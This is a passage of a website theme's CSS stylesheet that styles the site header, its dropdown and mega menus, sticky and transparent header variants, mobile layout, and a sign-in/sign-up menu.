#header .header-column .header-extra-info {
	list-style: outside none none;
	margin: 24px 0 0;
	padding: 0;
	float: right;
}

#header .header-column .header-extra-info li {
	display: inline-block;
	margin-left: 25px;
}

#header .header-column .header-extra-info li .feature-box small {
	position: relative;
	top: -4px;
}

#header .header-column.header-column-valign-top {
	vertical-align: top;
}

#header .header-column.header-column-valign-bottom {
	vertical-align: bottom;
}

#header .header-column.header-column-center {
	text-align: center;
}

#header .header-column.header-column-center .header-logo {
	width: 100% !important;
	padding: 9px 0;
}

#header .header-logo {
	float: left;
	position: relative;
}

#header .header-logo img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
	position: relative;
	margin: 15px 15px 15px 0;
	top: 0;
}

#header .header-nav-top {
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}

#header .header-nav-top .nav > li > a, #header .header-nav-top .nav > li > span {
	color: #999;
	font-size: 0.9em;
	padding: 6px 10px;
	display: inline-block;
}

#header .header-nav-top .nav > li > a .fa, #header .header-nav-top .nav > li > a .icons, #header .header-nav-top .nav > li > span .fa, #header .header-nav-top .nav > li > span .icons {
	margin-right: 3px;
	position: relative;
	top: 1px;
}

#header .header-nav-top .nav > li > a:hover, #header .header-nav-top .nav > li > a a:focus {
	background: #EEE;
}

#header .header-nav-top .nav > li.open > .dropdown-menu-toggle {
	border-radius: 4px 4px 0px 0px;
}

#header .header-nav-top .dropdown-menu {
	border-color: #EEE;
	margin-top: -2px;
	border-radius: 4px 0px 4px 4px;
	padding: 0;
}

#header .header-nav-top .dropdown-menu a {
	color: #999;
	padding: 6px 12px;
	font-size: 0.9em;
}

#header .header-nav-top .flag {
	margin-right: 2px;
}

#header .header-search {
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}

#header .header-search .form-control {
	border-radius: 20px;
	font-size: 0.9em;
	height: 34px;
	margin: 0;
	padding: 6px 12px;
	-webkit-transition: width 0.3s ease;
	-moz-transition: width 0.3s ease;
	transition: width 0.3s ease;
	-webkit-transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
	width: 170px;
}

#header .header-search .btn-default {
	background: transparent;
	border: 0 none;
	color: #CCC;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 3;
}

#header .header-search .btn-default:hover {
	color: #000;
}

#header .header-social-icons {
	float: right;
	margin: 15px 0 0 10px;
}

#header .header-btn-collapse-nav {
	background: #CCC;
	color: #FFF;
	display: none;
	/* float: right; */
	margin: 12px 0 8px 15px;
}

#header.header-narrow .header-body {
	min-height: 0;
}

#header.header-narrow .header-logo img {
	margin: 12px 12px 12px 0;
}

#header.header-narrow .header-nav-main {
	margin-bottom: 0;
}

#header.header-no-border-bottom .header-body {
	padding-bottom: 0 !important;
	border-bottom: 0 !important;
}

html:not(.boxed) #header.header-full-width .header-container {
	width: 100%;
}

html #header.header-transparent {
	min-height: 0 !important;
	width: 100%;
	position: absolute;
}

html #header.header-transparent .header-body {
	position: relative;
	top: 0;
	background: transparent;
	border-top: 0;
	border-bottom: 0;
	box-shadow: none;
}

html #header.header-transparent .header-body:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: #FFF;
	opacity: 0;
	border-bottom: 1px solid #f1f1f1;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

html.sticky-header-enabled #header.header-transparent .header-body {
	position: fixed;
}

html.sticky-header-active #header.header-transparent .header-body {
	border-bottom: 0;
	box-shadow: none;
}

html.sticky-header-active #header.header-transparent .header-body:before {
	opacity: 1;
}

html #header.header-semi-transparent, html #header.header-semi-transparent-light {
	min-height: 0 !important;
	width: 100%;
	position: absolute;
}

html #header.header-semi-transparent .header-body, html #header.header-semi-transparent-light .header-body {
	position: relative;
	top: 0;
	background: transparent;
	border-top: 0;
	border-bottom: 0;
	box-shadow: none;
}

html #header.header-semi-transparent .header-body:before, html #header.header-semi-transparent-light .header-body:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: #000;
	border-bottom: 0;
	opacity: 0.3;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

html.sticky-header-enabled #header.header-semi-transparent .header-body {
	position: fixed;
}

html.sticky-header-active #header.header-semi-transparent .header-body {
	border-bottom: 0;
	box-shadow: none;
}

html.sticky-header-active #header.header-semi-transparent .header-body:before {
	opacity: 0.8;
}

html #header.header-semi-transparent-light .header-body:before {
	opacity: 0.1;
	background: #FFF;
}

html.sticky-header-enabled #header.header-semi-transparent-light .header-body {
	position: fixed;
}

html.sticky-header-active #header.header-semi-transparent-light .header-body {
	border-bottom: 0;
	box-shadow: none;
}

html.sticky-header-active #header.header-semi-transparent-light .header-body:before {
	border-bottom: 1px solid #f1f1f1;
	opacity: 0.9;
}

html #header.header-transparent-bottom-border .header-body {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

html.sticky-header-active #header .header-body {
	position: fixed;
	border-bottom-color: #e9e9e9;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}

html:not(.sticky-header-active) #header.header-transparent-sticky-deactive .header-body:before {
	background: transparent !important;
}

/* Header Nav Main */
@media (min-width: 992px) {
	#header .header-nav-main {
		/*! float: right; */
		margin: 12px 0 0;
		min-height: 45px;
	}

	#header .header-nav-main nav > ul > li > a {
		border-radius: 4px;
		font-size: 14px;
		font-style: normal;
		font-weight: bold;
		line-height: 20px;
		padding: 10px 13px;
		text-transform: uppercase;
	}

	#header .header-nav-main nav > ul > li > a:focus, #header .header-nav-main nav > ul > li > a:hover {
		background: transparent;
	}

	#header .header-nav-main nav > ul > li > a.dropdown-toggle {
		padding-right: 23px;
	}

	#header .header-nav-main nav > ul > li > a.dropdown-toggle .fa-caret-down {
		display: none;
	}

	#header .header-nav-main nav > ul > li > a.dropdown-toggle:after {
		position: absolute;
		font-family: 'Font Awesome 6 Free';
    font-style: normal;
    font-weight: 900;
		content: "\f0d7";
		font-size: 10px;
		top: 9px;
		right: 11px;
	}

	#header .header-nav-main nav > ul > li.open > a, #header .header-nav-main nav > ul > li:hover > a {
		background: #CCC;
		color: #FFF;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
		top: -10000px;
		display: block;
		opacity: 0;
		left: auto;
		border-radius: 0 4px 4px;
		border: 0;
		border-top: 5px solid #CCC;
		box-shadow: 0 20px 45px rgba(0, 0, 0, 0.08);
		margin: -3px 0 0 0;
		min-width: 200px;
		padding: 5px;
		text-align: left;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a {
		border-bottom: 1px solid #f4f4f4;
		color: #777;
		font-size: 0.9em;
		font-weight: 400;
		padding: 8px 20px 8px 8px;
		position: relative;
		text-transform: none;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu {
		position: relative;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu > a .fa-caret-down {
		display: none;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #CCC;
		border-style: solid;
		border-width: 5px 0 5px 5px;
		content: " ";
		display: block;
		float: right;
		height: 0;
		margin-right: -10px;
		margin-top: 5px;
		position: absolute;
		right: 15px;
		top: 8px;
		width: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu > .dropdown-menu {
		display: block;
		left: 100%;
		margin-top: -10px;
		margin-left: -1px;
		border-radius: 4px;
		opacity: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu:hover > .dropdown-menu {
		top: 0;
		opacity: 1;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li:last-child a {
		border-bottom: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown.open > a, #header .header-nav-main nav > ul > li.dropdown:hover > a {
		padding-bottom: 15px;
	}

	#header .header-nav-main nav > ul > li.dropdown.open > .dropdown-menu, #header .header-nav-main nav > ul > li.dropdown:hover > .dropdown-menu {
		top: auto;
		display: block;
		opacity: 1;
	}

	#header .header-nav-main nav > ul > li.dropdown-reverse .dropdown-menu li a {
		padding-right: 8px;
		padding-left: 20px;
	}

	#header .header-nav-main nav > ul > li.dropdown-reverse .dropdown-menu li.dropdown-submenu > a:after {
		left: 8px;
		border-width: 5px 5px 5px 0;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega {
		position: static;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega > .dropdown-menu {
		border-radius: 4px;
		left: 15px;
		right: 15px;
		width: auto;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega .dropdown-mega-content {
		padding: 20px 30px;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega .dropdown-mega-sub-title {
		color: #333333;
		display: block;
		font-size: 1em;
		font-weight: 600;
		margin-top: 20px;
		padding-bottom: 5px;
		text-transform: uppercase;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega .dropdown-mega-sub-title:first-child {
		margin-top: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega .dropdown-mega-sub-nav {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega .dropdown-mega-sub-nav > li > a {
		border: 0 none;
		border-radius: 4px;
		color: #777;
		display: block;
		font-size: 0.9em;
		font-weight: normal;
		margin: 0 0 0 -8px;
		padding: 3px 8px;
		text-shadow: none;
		text-transform: none;
		text-decoration: none;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega .dropdown-mega-sub-nav > li:hover > a {
		background: #f4f4f4;
	}

	#header .header-nav-main.header-nav-main-square {
		margin-bottom: -9px;
	}

	#header .header-nav-main.header-nav-main-square nav > ul > li > a {
		border-radius: 0;
	}

	#header .header-nav-main.header-nav-main-square nav > ul > li.dropdown .dropdown-menu {
		margin-top: 0;
		border-radius: 0;
	}

	#header .header-nav-main.header-nav-main-square nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu > .dropdown-menu {
		border-radius: 0;
	}

	#header .header-nav-main.header-nav-main-square nav > ul > li.dropdown-mega > .dropdown-menu {
		border-radius: 0;
	}

	#header .header-nav-main.header-nav-main-square nav > ul > li.dropdown-mega .dropdown-mega-sub-nav > li > a {
		border-radius: 0;
	}

	#header .header-nav-main a > .thumb-info-preview {
		position: absolute;
		display: block;
		left: 100%;
		opacity: 0;
		border: 0;
		padding-left: 10px;
		background: transparent;
		overflow: visible;
		margin-top: 15px;
		top: -10000px;
		-webkit-transition: -webkit-transform 0.2s ease-out, opacity 0.2s ease-out;
		-moz-transition: -moz-transform 0.2s ease-out, opacity 0.2s ease-out;
		transition: transform 0.2s ease-out, opacity 0.2s ease-out;
		transform: translate3d(-20px, 0, 0);
	}

	#header .header-nav-main a > .thumb-info-preview .thumb-info-wrapper {
		background: #FFF;
		display: block;
		border-radius: 4px;
		border: 0;
		box-shadow: 0 20px 45px rgba(0, 0, 0, 0.08);
		margin: 0;
		padding: 4px;
		text-align: left;
		width: 190px;
	}

	#header .header-nav-main a > .thumb-info-preview .thumb-info-image {
		transition: all 6s linear 0s;
		width: 182px;
		height: 136px;
		min-height: 0;
	}

	#header .header-nav-main a:hover > .thumb-info-preview {
		transform: translate3d(0, 0, 0);
		top: 0;
		opacity: 1;
		margin-top: -5px;
	}

	#header .header-nav-main .dropdown-reverse a > .thumb-info-preview {
		transform: translate3d(20px, 0, 0);
		right: 100%;
		left: auto;
		padding-left: 0;
		margin-right: 10px;
	}

	#header .header-nav-main .dropdown-reverse a:hover > .thumb-info-preview {
		transform: translate3d(0, 0, 0);
	}

	#header .header-nav {
		display: block !important;
	}

	#header .header-nav.header-nav-stripe {
		margin-bottom: -9px;
	}

	#header .header-nav.header-nav-stripe nav > ul > li > a, #header .header-nav.header-nav-stripe nav > ul > li:hover > a {
		background: transparent;
		padding: 295px 13px 24px;
		margin: -230px 0 0;
	}

	#header .header-nav.header-nav-stripe nav > ul > li > a.dropdown-toggle, #header .header-nav.header-nav-stripe nav > ul > li:hover > a.dropdown-toggle {
		padding-right: 23px;
	}

	#header .header-nav.header-nav-stripe nav > ul > li > a.dropdown-toggle:after, #header .header-nav.header-nav-stripe nav > ul > li:hover > a.dropdown-toggle:after {
		top: 295px;
	}

	#header .header-nav.header-nav-stripe nav > ul > li > a {
		color: #444;
	}

	#header .header-nav.header-nav-stripe nav > ul > li:hover > a {
		color: #FFF;
	}

	#header .header-nav.header-nav-stripe .header-social-icons {
		margin-top: 70px;
	}

	#header .header-nav.header-nav-top-line {
		margin-bottom: -9px;
	}

	#header .header-nav.header-nav-top-line nav > ul > li > a, #header .header-nav.header-nav-top-line nav > ul > li:hover > a {
		background: transparent;
		color: #444;
		padding: 65px 13px 24px;
		margin: 0;
	}

	#header .header-nav.header-nav-top-line nav > ul > li > a:before, #header .header-nav.header-nav-top-line nav > ul > li:hover > a:before {
		content: "";
		position: absolute;
		width: 100%;
		height: 5px;
		top: -16px;
		left: -5px;
		opacity: 0;
	}

	#header .header-nav.header-nav-top-line nav > ul > li > a.dropdown-toggle, #header .header-nav.header-nav-top-line nav > ul > li:hover > a.dropdown-toggle {
		padding-right: 23px;
	}

	#header .header-nav.header-nav-top-line nav > ul > li > a.dropdown-toggle:after, #header .header-nav.header-nav-top-line nav > ul > li:hover > a.dropdown-toggle:after {
		top: 65px;
	}

	#header .header-nav.header-nav-top-line nav > ul > li.active > a:before, #header .header-nav.header-nav-top-line nav > ul > li:hover > a:before {
		opacity: 1;
	}

	#header .header-nav.header-nav-top-line .header-social-icons {
		margin-top: 70px;
	}

	#header .header-nav.header-nav-dark-dropdown {
		margin-bottom: -9px;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li > a, #header .header-nav.header-nav-dark-dropdown nav > ul > li:hover > a {
		background: transparent;
		color: #444;
		padding: 65px 13px 24px;
		margin: 0;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li > a.dropdown-toggle, #header .header-nav.header-nav-dark-dropdown nav > ul > li:hover > a.dropdown-toggle {
		padding-right: 23px;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li > a.dropdown-toggle:after, #header .header-nav.header-nav-dark-dropdown nav > ul > li:hover > a.dropdown-toggle:after {
		top: 65px;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li.dropdown li a {
		border-bottom-color: #2a2a2a;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li.dropdown .dropdown-menu {
		background: #1e1e1e;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li.dropdown .dropdown-menu > li > a {
		color: #969696;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li.dropdown .dropdown-menu > li > a:hover, #header .header-nav.header-nav-dark-dropdown nav > ul > li.dropdown .dropdown-menu > li > a:focus {
		background: #282828;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li.dropdown.dropdown-mega .dropdown-mega-sub-title {
		color: #ababab;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul > li.dropdown.dropdown-mega .dropdown-mega-sub-nav > li:hover > a {
		background: #282828;
	}

	#header .header-nav.header-nav-dark-dropdown .header-social-icons {
		margin-top: 70px;
	}

	#header .header-nav.header-nav-center .header-nav-main {
		float: none;
		margin: 0;
	}

	#header .header-nav.header-nav-center .header-nav-main > nav {
		width: 100%;
		text-align: center;
	}

	#header .header-nav.header-nav-center .header-nav-main > nav > ul > li {
		display: inline-block;
		float: none;
		text-align: left;
	}

	#header .header-nav-main {
		display: block !important;
		height: auto !important;
	}

	#header .header-nav-bar {
		background: #F4F4F4;
		padding: 0 10px 5px;
		margin-bottom: 0;
	}

	#header .header-nav-bar .header-nav-main {
		/*! float: left; */
		margin-bottom: 0;
	}
}
/* Header Narrow */
@media (min-width: 992px) {
	#header.header-narrow .header-nav.header-nav-stripe nav > ul > li > a, #header.header-narrow .header-nav.header-nav-stripe nav > ul > li:hover > a, #header.header-narrow .header-nav.header-nav-dark-dropdown nav > ul > li > a, #header.header-narrow .header-nav.header-nav-dark-dropdown nav > ul > li:hover > a {
		padding: 35px 13px 30px;
		margin: -12px 0 0;
	}

	#header.header-narrow .header-nav.header-nav-stripe nav > ul > li > a.dropdown-toggle, #header.header-narrow .header-nav.header-nav-stripe nav > ul > li:hover > a.dropdown-toggle, #header.header-narrow .header-nav.header-nav-dark-dropdown nav > ul > li > a.dropdown-toggle, #header.header-narrow .header-nav.header-nav-dark-dropdown nav > ul > li:hover > a.dropdown-toggle {
		padding-right: 23px;
	}

	#header.header-narrow .header-nav.header-nav-stripe nav > ul > li > a.dropdown-toggle:after, #header.header-narrow .header-nav.header-nav-stripe nav > ul > li:hover > a.dropdown-toggle:after, #header.header-narrow .header-nav.header-nav-dark-dropdown nav > ul > li > a.dropdown-toggle:after, #header.header-narrow .header-nav.header-nav-dark-dropdown nav > ul > li:hover > a.dropdown-toggle:after {
		top: 35px;
	}

	#header.header-narrow .header-nav.header-nav-stripe .header-social-icons, #header.header-narrow .header-nav.header-nav-dark-dropdown .header-social-icons {
		margin-top: 30px;
	}

	#header.header-narrow .header-nav.header-nav-top-line nav > ul > li > a, #header.header-narrow .header-nav.header-nav-top-line nav > ul > li:hover > a {
		padding: 22px 13px 30px;
		margin: 5px 0 0;
	}

	#header.header-narrow .header-nav.header-nav-top-line nav > ul > li > a.dropdown-toggle, #header.header-narrow .header-nav.header-nav-top-line nav > ul > li:hover > a.dropdown-toggle {
		padding-right: 23px;
	}

	#header.header-narrow .header-nav.header-nav-top-line nav > ul > li > a.dropdown-toggle:after, #header.header-narrow .header-nav.header-nav-top-line nav > ul > li:hover > a.dropdown-toggle:after {
		top: 22px;
	}

	#header.header-narrow .header-nav.header-nav-top-line .header-social-icons {
		margin-top: 30px;
	}
}

@media (min-width: 992px) {
	#header .header-nav-main.header-nav-main-light nav > ul > li > a {
		color: #DA251D;
	}

	#header .header-nav-main.header-nav-main-light nav > ul > li.open > a, #header .header-nav-main.header-nav-main-light nav > ul > li:hover > a {
		background: #DA251D;
	}

	#header .header-nav-main.header-nav-main-light nav > ul > li.open > .dropdown-menu, #header .header-nav-main.header-nav-main-light nav > ul > li:hover > .dropdown-menu {
		border-top-color: #FFF;
		box-shadow: 0 20px 25px rgba(0, 0, 0, 0.05);
	}

	#header .header-nav-main.header-nav-main-light nav > ul > li.open > .dropdown-menu .dropdown-submenu:hover > .dropdown-menu, #header .header-nav-main.header-nav-main-light nav > ul > li:hover > .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
		border-top-color: #FFF;
	}

	#header .header-nav-main.header-nav-main-light nav > ul > li.active > a {
		background: #FFF;
	}

	#header .header-nav-main.header-nav-main-light .dropdown-menu > li > a:hover, #header .header-nav-main.header-nav-main-light .dropdown-menu > li > a:focus {
		background: #f5f5f5;
	}
}

@media (min-width: 992px) {
	#header .header-nav-main-effect-1 nav > ul > li.dropdown .dropdown-menu li a, #header .header-nav-main-effect-1 nav > ul > li.dropdown .dropdown-mega-sub-nav li a {
		-webkit-transition: -webkit-transform 0.2s ease-out;
		-moz-transition: -moz-transform 0.2s ease-out;
		transition: transform 0.2s ease-out;
		transform: translate3d(0, -5px, 0);
	}

	#header .header-nav-main-effect-1 nav > ul > li.dropdown:hover > .dropdown-menu li a, #header .header-nav-main-effect-1 nav > ul > li.dropdown:hover .dropdown-mega-sub-nav li a {
		transform: translate3d(0, 0, 0);
	}

	#header .header-nav-main-effect-1 nav > ul > li.dropdown .dropdown-menu {
		-webkit-transition: -webkit-transform 0.2s ease-out;
		-moz-transition: -moz-transform 0.2s ease-out;
		transition: transform 0.2s ease-out;
		transform: translate3d(0, -5px, 0);
	}

	#header .header-nav-main-effect-1 nav > ul > li.dropdown:hover > .dropdown-menu {
		transform: translate3d(0, 0, 0);
	}
}

@media (min-width: 992px) {
	#header .header-nav-main-effect-2 nav > ul > li.dropdown .dropdown-menu {
		-webkit-transition: -webkit-transform 0.2s ease-out, opacity 0.2s ease-out;
		-moz-transition: -moz-transform 0.2s ease-out, opacity 0.2s ease-out;
		transition: transform 0.2s ease-out, opacity 0.2s ease-out;
		transform: translate3d(0, -5px, 0);
		opacity: 0;
	}

	#header .header-nav-main-effect-2 nav > ul > li.dropdown:hover > .dropdown-menu {
		transform: translate3d(0, -1px, 0);
		opacity: 1;
	}
}

@media (min-width: 992px) {
	#header .header-nav-main-effect-3 nav > ul > li.dropdown .dropdown-menu {
		-webkit-transition: -webkit-transform 0.2s ease-out;
		-moz-transition: -moz-transform 0.2s ease-out;
		transition: transform 0.2s ease-out;
		transform: translate3d(0, 10px, 0);
	}

	#header .header-nav-main-effect-3 nav > ul > li.dropdown:hover > .dropdown-menu {
		transform: translate3d(0, 0, 0);
	}
}

@media (min-width: 992px) {
	#header .header-nav-main-sub-effect-1 nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu > .dropdown-menu {
		-webkit-transition: -webkit-transform 0.2s ease-out, opacity 0.2s ease-out;
		-moz-transition: -moz-transform 0.2s ease-out, opacity 0.2s ease-out;
		transition: transform 0.2s ease-out, opacity 0.2s ease-out;
		transform: translate3d(-20px, 0, 0);
		opacity: 0;
	}

	#header .header-nav-main-sub-effect-1 nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu:hover > .dropdown-menu {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}

	#header .header-nav-main-sub-effect-1 nav > ul > li.dropdown.dropdown-reverse .dropdown-menu li.dropdown-submenu > .dropdown-menu {
		-webkit-transition: -webkit-transform 0.2s ease-out, opacity 0.2s ease-out;
		-moz-transition: -moz-transform 0.2s ease-out, opacity 0.2s ease-out;
		transition: transform 0.2s ease-out, opacity 0.2s ease-out;
		transform: translate3d(20px, 0, 0);
		left: auto;
		right: 100%;
		opacity: 0;
	}

	#header .header-nav-main-sub-effect-1 nav > ul > li.dropdown.dropdown-reverse .dropdown-menu li.dropdown-submenu:hover > .dropdown-menu {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
/* Header Nav Main Mobile */
@media (max-width: 991px) {
	#header .header-nav-main {
		background: transparent;
		clear: both;
		float: none;
	}

	#header .header-nav-main nav {
		margin: 0 0 6px;
	}

	#header .header-nav-main nav > ul li {
		border-bottom: 1px solid #0C1D4D;
		clear: both;
		display: block;
		float: none;
		margin: 0;
		padding: 0;
		position: relative;
	}

	#header .header-nav-main nav > ul li a {
		font-size: 13px;
		font-style: normal;
		line-height: 20px;
		padding: 7px 8px;
		margin: 1px 0;
		border-radius: 4px;
	}

	#header .header-nav-main nav > ul li a .fa-caret-down {
		line-height: 35px;
		min-height: 38px;
		min-width: 30px;
		position: absolute;
		right: 5px;
		text-align: center;
		top: 0;
	}

	#header .header-nav-main nav > ul li.dropdown .dropdown-menu {
		background: transparent;
		padding: 0;
		margin: 0;
		font-size: 13px;
		box-shadow: none;
		border-radius: 0;
		border: 0;
		clear: both;
		display: none;
		float: none;
		position: static;
	}

	#header .header-nav-main nav > ul li.dropdown .dropdown-menu li.dropdown-submenu.opened > .dropdown-menu {
		display: block;
		margin-left: 20px;
	}

	#header .header-nav-main nav > ul li.dropdown.opened > .dropdown-menu {
		display: block;
		margin-left: 20px;
	}

	#header .header-nav-main nav > ul li.dropdown-mega .dropdown-mega-sub-title {
		margin-top: 10px;
		display: block;
	}

	#header .header-nav-main nav > ul li.dropdown-mega .dropdown-mega-sub-nav {
		margin: 0 0 0 20px;
		padding: 0;
		list-style: none;
	}

	#header .header-nav-main nav > ul li.dropdown-mega .dropdown-mega-sub-nav > li > a {
		display: block;
		text-decoration: none;
	}

	#header .header-nav-main nav > ul li:last-child {
		border-bottom: 0;
	}

	#header .header-nav-main nav > ul > li > a {
		text-transform: uppercase;
		font-weight: 700;
		margin-top: 1px;
		margin-bottom: 1px;
	}

	#header .header-nav-main nav > ul > li.active > a, #header .header-nav-main nav > ul > li.active > a:focus, #header .header-nav-main nav > ul > li.active > a:hover {
		color: #FFF;
	}

	#header .header-nav-main nav .not-included {
		margin: 0;
	}

	#header .header-nav-main a > .thumb-info-preview {
		display: none !important;
	}

	#header .header-btn-collapse-nav {
		outline: 0;
		display: block;
	}

	#header .header-nav-bar {
		margin: 0 auto;
	}

	#header .header-nav-bar .header-btn-collapse-nav {
		margin-top: 14px;
	}

	#header.header-transparent .header-nav-main {
		padding: 10px;
		margin-bottom: 10px;
		background: #FFF;
		border-radius: 4px;
	}

	#header.header-semi-transparent .header-nav-main {
		padding: 10px;
		margin-bottom: 10px;
		background: #FFF;
		border-radius: 4px;
	}

	#header.header-semi-transparent-light .header-nav-main {
		padding: 10px;
		margin-bottom: 10px;
		background: #FFF;
		border-radius: 4px;
	}

	html.sticky-header-enabled #header .header-nav-main {
		max-height: 350px;
		overflow-x: hidden;
		overflow-y: auto;
	}

	html.sticky-header-enabled #header .header-nav-main.collapsing {
		overflow: hidden;
	}
}

@media (min-width: 992px) {
	html:not(.sticky-header-active) #header.header-transparent .header-nav-main nav > ul > li:not(.active) > a {
		color: #FFF;
	}

	html #header.header-semi-transparent .header-nav-main nav > ul > li:not(.active) > a {
		color: #FFF;
	}

	html:not(.sticky-header-active) #header.header-semi-transparent-light .header-nav-main nav > ul > li:not(.active) > a {
		color: #FFF;
	}
}
/* Responsive */
@media (max-width: 991px) {
	#header .header-container {
		display: block;
	}

	#header .header-row {
		display: block;
	}

	#header .header-column {
		display: block;
	}

	#header .header-column .header-row {
		display: block;
	}

	#header.header-mobile-nav-only .header-logo {
		float: none;
	}

	#header.header-mobile-nav-only .header-nav {
		margin-top: -35px;
	}

	html.sticky-header-negative.sticky-header-active #header .header-logo {
		padding-top: 7px;
	}
}
/* Mega Menu (Signin/SignUp) */
#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .dropdown-menu {
	width: 40%;
	right: 15px;
	left: auto;
	border-radius: 6px 0 6px 6px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .dropdown-menu, #header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .dropdown-menu a {
	transform: translate3d(0px, 0px, 0px);
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .fa-user {
	margin-right: 5px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .dropdown-mega-sub-title {
	margin-bottom: 10px;
	display: block;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .sign-up-info, #header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .log-in-info {
	text-align: center;
	display: block;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.signin .signin-form {
	display: block;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.signin .signup-form, #header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.signin .recover-form {
	display: none;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.signup .signin-form {
	display: none;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.signup .signup-form {
	display: block;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.signup .recover-form {
	display: none;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.recover .signin-form, #header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.recover .signup-form {
	display: none;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.recover .recover-form {
	display: block;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .user-avatar .img-thumbnail {
	float: left;
	margin-right: 15px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .user-avatar .img-thumbnail img {
	max-width: 55px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .user-avatar strong {
	display: block;
	padding-top: 7px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .user-avatar span {
	display: block;
	font-size: 12px;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .user-avatar p {
	margin: 0 0 0 25px;
	text-align: left;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .list-account-options {
	list-style: square;
	margin: 6px 0 0;
	padding: 0;
}

#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .list-account-options a:hover {
	text-decoration: none;
}

/* Responsive */
@media (max-width: 991px) {
	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin {
		margin-right: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .dropdown-toggle {
		display: none;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .dropdown-menu {
		display: block !important;
		margin: 0 !important;
		padding: 0 10px 0 10px;
		width: 100%;
		right: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin .dropdown-menu .dropdown-mega-sub-title {
		font-size: 14px;
		font-weight: 600;
		text-transform: uppercase;
		padding-top: 5px;
		padding-bottom: 0;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .dropdown-toggle {
		display: none;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega.dropdown-mega-signin.logged .dropdown-mega-content {
